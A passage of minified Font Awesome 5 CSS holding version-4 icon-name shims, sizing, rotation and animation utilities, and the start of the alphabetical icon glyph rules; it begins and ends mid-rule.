Brands";font-weight:400}.fa.fa-google-plus:before{content:"\f0d5"}.fa.fa-money{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-money:before{content:"\f3d1"}.fa.fa-unsorted:before{content:"\f0dc"}.fa.fa-sort-desc:before{content:"\f0dd"}.fa.fa-sort-asc:before{content:"\f0de"}.fa.fa-linkedin{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-linkedin:before{content:"\f0e1"}.fa.fa-rotate-left:before{content:"\f0e2"}.fa.fa-legal:before{content:"\f0e3"}.fa.fa-dashboard:before,.fa.fa-tachometer:before{content:"\f3fd"}.fa.fa-comment-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-comment-o:before{content:"\f075"}.fa.fa-comments-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-comments-o:before{content:"\f086"}.fa.fa-flash:before{content:"\f0e7"}.fa.fa-clipboard,.fa.fa-paste{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-paste:before{content:"\f328"}.fa.fa-lightbulb-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-lightbulb-o:before{content:"\f0eb"}.fa.fa-exchange:before{content:"\f362"}.fa.fa-cloud-download:before{content:"\f381"}.fa.fa-cloud-upload:before{content:"\f382"}.fa.fa-bell-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bell-o:before{content:"\f0f3"}.fa.fa-cutlery:before{content:"\f2e7"}.fa.fa-file-text-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-text-o:before{content:"\f15c"}.fa.fa-building-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-building-o:before{content:"\f1ad"}.fa.fa-hospital-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hospital-o:before{content:"\f0f8"}.fa.fa-tablet:before{content:"\f3fa"}.fa.fa-mobile-phone:before,.fa.fa-mobile:before{content:"\f3cd"}.fa.fa-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-circle-o:before{content:"\f111"}.fa.fa-mail-reply:before{content:"\f3e5"}.fa.fa-github-alt{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-folder-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-folder-o:before{content:"\f07b"}.fa.fa-folder-open-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-folder-open-o:before{content:"\f07c"}.fa.fa-smile-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-smile-o:before{content:"\f118"}.fa.fa-frown-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-frown-o:before{content:"\f119"}.fa.fa-meh-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-meh-o:before{content:"\f11a"}.fa.fa-keyboard-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-keyboard-o:before{content:"\f11c"}.fa.fa-flag-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-flag-o:before{content:"\f024"}.fa.fa-mail-reply-all:before{content:"\f122"}.fa.fa-star-half-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-star-half-o:before{content:"\f089"}.fa.fa-star-half-empty{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-star-half-empty:before{content:"\f089"}.fa.fa-star-half-full{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-star-half-full:before{content:"\f089"}.fa.fa-code-fork:before{content:"\f126"}.fa.fa-chain-broken:before{content:"\f127"}.fa.fa-shield:before{content:"\f3ed"}.fa.fa-calendar-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-o:before{content:"\f133"}.fa.fa-css3,.fa.fa-html5,.fa.fa-maxcdn{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-ticket:before{content:"\f3ff"}.fa.fa-minus-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-minus-square-o:before{content:"\f146"}.fa.fa-level-up:before{content:"\f3bf"}.fa.fa-level-down:before{content:"\f3be"}.fa.fa-pencil-square:before{content:"\f14b"}.fa.fa-external-link-square:before{content:"\f360"}.fa.fa-compass{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-down:before{content:"\f150"}.fa.fa-toggle-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-toggle-down:before{content:"\f150"}.fa.fa-caret-square-o-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-up:before{content:"\f151"}.fa.fa-toggle-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-toggle-up:before{content:"\f151"}.fa.fa-caret-square-o-right{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-right:before{content:"\f152"}.fa.fa-toggle-right{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-toggle-right:before{content:"\f152"}.fa.fa-eur:before,.fa.fa-euro:before{content:"\f153"}.fa.fa-gbp:before{content:"\f154"}.fa.fa-dollar:before,.fa.fa-usd:before{content:"\f155"}.fa.fa-inr:before,.fa.fa-rupee:before{content:"\f156"}.fa.fa-cny:before,.fa.fa-jpy:before,.fa.fa-rmb:before,.fa.fa-yen:before{content:"\f157"}.fa.fa-rouble:before,.fa.fa-rub:before,.fa.fa-ruble:before{content:"\f158"}.fa.fa-krw:before,.fa.fa-won:before{content:"\f159"}.fa.fa-bitcoin,.fa.fa-btc{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-bitcoin:before{content:"\f15a"}.fa.fa-file-text:before{content:"\f15c"}.fa.fa-sort-alpha-asc:before{content:"\f15d"}.fa.fa-sort-alpha-desc:before{content:"\f881"}.fa.fa-sort-amount-asc:before{content:"\f160"}.fa.fa-sort-amount-desc:before{content:"\f884"}.fa.fa-sort-numeric-asc:before{content:"\f162"}.fa.fa-sort-numeric-desc:before{content:"\f886"}.fa.fa-xing,.fa.fa-xing-square,.fa.fa-youtube,.fa.fa-youtube-play,.fa.fa-youtube-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-youtube-play:before{content:"\f167"}.fa.fa-adn,.fa.fa-bitbucket,.fa.fa-bitbucket-square,.fa.fa-dropbox,.fa.fa-flickr,.fa.fa-instagram,.fa.fa-stack-overflow{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-bitbucket-square:before{content:"\f171"}.fa.fa-tumblr,.fa.fa-tumblr-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-long-arrow-down:before{content:"\f309"}.fa.fa-long-arrow-up:before{content:"\f30c"}.fa.fa-long-arrow-left:before{content:"\f30a"}.fa.fa-long-arrow-right:before{content:"\f30b"}.fa.fa-android,.fa.fa-apple,.fa.fa-dribbble,.fa.fa-foursquare,.fa.fa-gittip,.fa.fa-gratipay,.fa.fa-linux,.fa.fa-skype,.fa.fa-trello,.fa.fa-windows{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-gittip:before{content:"\f184"}.fa.fa-sun-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-sun-o:before{content:"\f185"}.fa.fa-moon-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-moon-o:before{content:"\f186"}.fa.fa-pagelines,.fa.fa-renren,.fa.fa-stack-exchange,.fa.fa-vk,.fa.fa-weibo{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-arrow-circle-o-right{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-arrow-circle-o-right:before{content:"\f35a"}.fa.fa-arrow-circle-o-left{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-arrow-circle-o-left:before{content:"\f359"}.fa.fa-caret-square-o-left{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-left:before{content:"\f191"}.fa.fa-toggle-left{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-toggle-left:before{content:"\f191"}.fa.fa-dot-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-dot-circle-o:before{content:"\f192"}.fa.fa-vimeo-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-try:before,.fa.fa-turkish-lira:before{content:"\f195"}.fa.fa-plus-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-plus-square-o:before{content:"\f0fe"}.fa.fa-openid,.fa.fa-slack,.fa.fa-wordpress{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-bank:before,.fa.fa-institution:before{content:"\f19c"}.fa.fa-mortar-board:before{content:"\f19d"}.fa.fa-delicious,.fa.fa-digg,.fa.fa-drupal,.fa.fa-google,.fa.fa-joomla,.fa.fa-pied-piper-alt,.fa.fa-pied-piper-pp,.fa.fa-reddit,.fa.fa-reddit-square,.fa.fa-stumbleupon,.fa.fa-stumbleupon-circle,.fa.fa-yahoo{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-spoon:before{content:"\f2e5"}.fa.fa-behance,.fa.fa-behance-square,.fa.fa-steam,.fa.fa-steam-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-automobile:before{content:"\f1b9"}.fa.fa-envelope-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-envelope-o:before{content:"\f0e0"}.fa.fa-deviantart,.fa.fa-soundcloud,.fa.fa-spotify{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-file-pdf-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-pdf-o:before{content:"\f1c1"}.fa.fa-file-word-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-word-o:before{content:"\f1c2"}.fa.fa-file-excel-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-excel-o:before{content:"\f1c3"}.fa.fa-file-powerpoint-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-powerpoint-o:before{content:"\f1c4"}.fa.fa-file-image-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-image-o:before{content:"\f1c5"}.fa.fa-file-photo-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-photo-o:before{content:"\f1c5"}.fa.fa-file-picture-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-picture-o:before{content:"\f1c5"}.fa.fa-file-archive-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-archive-o:before{content:"\f1c6"}.fa.fa-file-zip-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-zip-o:before{content:"\f1c6"}.fa.fa-file-audio-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-audio-o:before{content:"\f1c7"}.fa.fa-file-sound-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-sound-o:before{content:"\f1c7"}.fa.fa-file-video-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-video-o:before{content:"\f1c8"}.fa.fa-file-movie-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-movie-o:before{content:"\f1c8"}.fa.fa-file-code-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-code-o:before{content:"\f1c9"}.fa.fa-codepen,.fa.fa-jsfiddle,.fa.fa-vine{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-life-bouy,.fa.fa-life-ring{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-life-bouy:before{content:"\f1cd"}.fa.fa-life-buoy{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-life-buoy:before{content:"\f1cd"}.fa.fa-life-saver{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-life-saver:before{content:"\f1cd"}.fa.fa-support{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-support:before{content:"\f1cd"}.fa.fa-circle-o-notch:before{content:"\f1ce"}.fa.fa-ra,.fa.fa-rebel{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-ra:before{content:"\f1d0"}.fa.fa-resistance{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-resistance:before{content:"\f1d0"}.fa.fa-empire,.fa.fa-ge{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-ge:before{content:"\f1d1"}.fa.fa-git,.fa.fa-git-square,.fa.fa-hacker-news,.fa.fa-y-combinator-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-y-combinator-square:before{content:"\f1d4"}.fa.fa-yc-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-yc-square:before{content:"\f1d4"}.fa.fa-qq,.fa.fa-tencent-weibo,.fa.fa-wechat,.fa.fa-weixin{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-wechat:before{content:"\f1d7"}.fa.fa-send:before{content:"\f1d8"}.fa.fa-paper-plane-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-paper-plane-o:before{content:"\f1d8"}.fa.fa-send-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-send-o:before{content:"\f1d8"}.fa.fa-circle-thin{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-circle-thin:before{content:"\f111"}.fa.fa-header:before{content:"\f1dc"}.fa.fa-sliders:before{content:"\f1de"}.fa.fa-futbol-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-futbol-o:before{content:"\f1e3"}.fa.fa-soccer-ball-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-soccer-ball-o:before{content:"\f1e3"}.fa.fa-slideshare,.fa.fa-twitch,.fa.fa-yelp{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-newspaper-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-newspaper-o:before{content:"\f1ea"}.fa.fa-cc-amex,.fa.fa-cc-discover,.fa.fa-cc-mastercard,.fa.fa-cc-paypal,.fa.fa-cc-stripe,.fa.fa-cc-visa,.fa.fa-google-wallet,.fa.fa-paypal{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-bell-slash-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bell-slash-o:before{content:"\f1f6"}.fa.fa-trash:before{content:"\f2ed"}.fa.fa-copyright{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-eyedropper:before{content:"\f1fb"}.fa.fa-area-chart:before{content:"\f1fe"}.fa.fa-pie-chart:before{content:"\f200"}.fa.fa-line-chart:before{content:"\f201"}.fa.fa-angellist,.fa.fa-ioxhost,.fa.fa-lastfm,.fa.fa-lastfm-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-cc{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-cc:before{content:"\f20a"}.fa.fa-ils:before,.fa.fa-shekel:before,.fa.fa-sheqel:before{content:"\f20b"}.fa.fa-meanpath{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-meanpath:before{content:"\f2b4"}.fa.fa-buysellads,.fa.fa-connectdevelop,.fa.fa-dashcube,.fa.fa-forumbee,.fa.fa-leanpub,.fa.fa-sellsy,.fa.fa-shirtsinbulk,.fa.fa-simplybuilt,.fa.fa-skyatlas{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-diamond{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-diamond:before{content:"\f3a5"}.fa.fa-intersex:before{content:"\f224"}.fa.fa-facebook-official{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-facebook-official:before{content:"\f09a"}.fa.fa-pinterest-p,.fa.fa-whatsapp{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-hotel:before{content:"\f236"}.fa.fa-medium,.fa.fa-viacoin,.fa.fa-y-combinator,.fa.fa-yc{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-yc:before{content:"\f23b"}.fa.fa-expeditedssl,.fa.fa-opencart,.fa.fa-optin-monster{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-battery-4:before,.fa.fa-battery:before{content:"\f240"}.fa.fa-battery-3:before{content:"\f241"}.fa.fa-battery-2:before{content:"\f242"}.fa.fa-battery-1:before{content:"\f243"}.fa.fa-battery-0:before{content:"\f244"}.fa.fa-object-group,.fa.fa-object-ungroup,.fa.fa-sticky-note-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-sticky-note-o:before{content:"\f249"}.fa.fa-cc-diners-club,.fa.fa-cc-jcb{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-clone,.fa.fa-hourglass-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hourglass-o:before{content:"\f254"}.fa.fa-hourglass-1:before{content:"\f251"}.fa.fa-hourglass-2:before{content:"\f252"}.fa.fa-hourglass-3:before{content:"\f253"}.fa.fa-hand-rock-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-rock-o:before{content:"\f255"}.fa.fa-hand-grab-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-grab-o:before{content:"\f255"}.fa.fa-hand-paper-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-paper-o:before{content:"\f256"}.fa.fa-hand-stop-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-stop-o:before{content:"\f256"}.fa.fa-hand-scissors-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-scissors-o:before{content:"\f257"}.fa.fa-hand-lizard-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-lizard-o:before{content:"\f258"}.fa.fa-hand-spock-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-spock-o:before{content:"\f259"}.fa.fa-hand-pointer-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-pointer-o:before{content:"\f25a"}.fa.fa-hand-peace-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-peace-o:before{content:"\f25b"}.fa.fa-registered{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-chrome,.fa.fa-creative-commons,.fa.fa-firefox,.fa.fa-get-pocket,.fa.fa-gg,.fa.fa-gg-circle,.fa.fa-internet-explorer,.fa.fa-odnoklassniki,.fa.fa-odnoklassniki-square,.fa.fa-opera,.fa.fa-safari,.fa.fa-tripadvisor,.fa.fa-wikipedia-w{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-television:before{content:"\f26c"}.fa.fa-500px,.fa.fa-amazon,.fa.fa-contao{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-calendar-plus-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-plus-o:before{content:"\f271"}.fa.fa-calendar-minus-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-minus-o:before{content:"\f272"}.fa.fa-calendar-times-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-times-o:before{content:"\f273"}.fa.fa-calendar-check-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-check-o:before{content:"\f274"}.fa.fa-map-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-map-o:before{content:"\f279"}.fa.fa-commenting:before{content:"\f4ad"}.fa.fa-commenting-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-commenting-o:before{content:"\f4ad"}.fa.fa-houzz,.fa.fa-vimeo{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-vimeo:before{content:"\f27d"}.fa.fa-black-tie,.fa.fa-edge,.fa.fa-fonticons,.fa.fa-reddit-alien{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-credit-card-alt:before{content:"\f09d"}.fa.fa-codiepie,.fa.fa-fort-awesome,.fa.fa-mixcloud,.fa.fa-modx,.fa.fa-product-hunt,.fa.fa-scribd,.fa.fa-usb{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-pause-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-pause-circle-o:before{content:"\f28b"}.fa.fa-stop-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-stop-circle-o:before{content:"\f28d"}.fa.fa-bluetooth,.fa.fa-bluetooth-b,.fa.fa-envira,.fa.fa-gitlab,.fa.fa-wheelchair-alt,.fa.fa-wpbeginner,.fa.fa-wpforms{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-wheelchair-alt:before{content:"\f368"}.fa.fa-question-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-question-circle-o:before{content:"\f059"}.fa.fa-volume-control-phone:before{content:"\f2a0"}.fa.fa-asl-interpreting:before{content:"\f2a3"}.fa.fa-deafness:before,.fa.fa-hard-of-hearing:before{content:"\f2a4"}.fa.fa-glide,.fa.fa-glide-g{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-signing:before{content:"\f2a7"}.fa.fa-first-order,.fa.fa-google-plus-official,.fa.fa-pied-piper,.fa.fa-snapchat,.fa.fa-snapchat-ghost,.fa.fa-snapchat-square,.fa.fa-themeisle,.fa.fa-viadeo,.fa.fa-viadeo-square,.fa.fa-yoast{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-google-plus-official:before{content:"\f2b3"}.fa.fa-google-plus-circle{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-google-plus-circle:before{content:"\f2b3"}.fa.fa-fa,.fa.fa-font-awesome{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-fa:before{content:"\f2b4"}.fa.fa-handshake-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-handshake-o:before{content:"\f2b5"}.fa.fa-envelope-open-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-envelope-open-o:before{content:"\f2b6"}.fa.fa-linode{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-address-book-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-address-book-o:before{content:"\f2b9"}.fa.fa-vcard:before{content:"\f2bb"}.fa.fa-address-card-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-address-card-o:before{content:"\f2bb"}.fa.fa-vcard-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-vcard-o:before{content:"\f2bb"}.fa.fa-user-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-user-circle-o:before{content:"\f2bd"}.fa.fa-user-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-user-o:before{content:"\f007"}.fa.fa-id-badge{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-drivers-license:before{content:"\f2c2"}.fa.fa-id-card-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-id-card-o:before{content:"\f2c2"}.fa.fa-drivers-license-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-drivers-license-o:before{content:"\f2c2"}.fa.fa-free-code-camp,.fa.fa-quora,.fa.fa-telegram{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-thermometer-4:before,.fa.fa-thermometer:before{content:"\f2c7"}.fa.fa-thermometer-3:before{content:"\f2c8"}.fa.fa-thermometer-2:before{content:"\f2c9"}.fa.fa-thermometer-1:before{content:"\f2ca"}.fa.fa-thermometer-0:before{content:"\f2cb"}.fa.fa-bathtub:before,.fa.fa-s15:before{content:"\f2cd"}.fa.fa-window-maximize,.fa.fa-window-restore{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-times-rectangle:before{content:"\f410"}.fa.fa-window-close-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-window-close-o:before{content:"\f410"}.fa.fa-times-rectangle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-times-rectangle-o:before{content:"\f410"}.fa.fa-bandcamp,.fa.fa-eercast,.fa.fa-etsy,.fa.fa-grav,.fa.fa-imdb,.fa.fa-ravelry{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-eercast:before{content:"\f2da"}.fa.fa-snowflake-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-snowflake-o:before{content:"\f2dc"}.fa.fa-superpowers,.fa.fa-wpexplorer{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-cab:before{content:"\f1ba"}.fa,.fab,.fad,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite}.fa-pulse{-webkit-animation:fa-spin 1s steps(8) infinite;animation:fa-spin 1s steps(8) infinite}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scaleX(-1);transform:scaleX(-1)}.fa-flip-vertical{-webkit-transform:scaleY(-1);transform:scaleY(-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical,.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)"}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1);transform:scale(-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:"\f26e"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-acquisitions-incorporated:before{content:"\f6af"}.fa-ad:before{content:"\f641"}.fa-address-book:before{content:"\f2b9"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-adn:before{content:"\f170"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-air-freshener:before{content:"\f5d0"}.fa-airbnb:before{content:"\f834"}.fa-algolia:before{content:"\f36c"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-alipay:before{content:"\f642"}.fa-allergies:before{content:"\f461"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-ambulance:before{content:"\f0f9"}.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-amilia:before{content:"\f36d"}.fa-anchor:before{content:"\f13d"}.fa-android:before{content:"\f17b"}.fa-angellist:before{content:"\f209"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angry:before{content:"\f556"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-ankh:before{content:"\f644"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-apple-pay:before{content:"\f415"}.fa-archive:before{content:"\f187"}.fa-archway:before{content:"\f557"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrows-alt:before{content:"\f0